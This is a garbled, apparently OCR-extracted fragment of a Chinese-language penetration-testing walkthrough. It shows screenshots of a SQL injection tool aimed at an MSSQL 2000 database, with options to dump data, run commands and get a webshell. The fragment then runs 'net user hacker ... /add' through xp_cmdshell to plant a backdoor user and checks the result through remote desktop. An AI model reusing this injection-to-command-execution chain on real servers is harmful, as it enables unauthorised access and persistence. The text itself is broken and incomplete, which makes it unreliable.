 注入类型 字符型 关键字 数据库类型 MSSQL2000 wit 提交方式
基本信息 获取数据 执行命令 列目录 获取webshell
执行命令 net user hacker 1234567890zzh! /add 执行命令
执行组件 xp_cmdshell 恢复xp_cmdshell
命令成功完成
图 14 成功添加用户
远程桌面
作(A) 查看(V) 窗口(W) 帮助(H)
本地) 名称 全名 描述
administr... administrator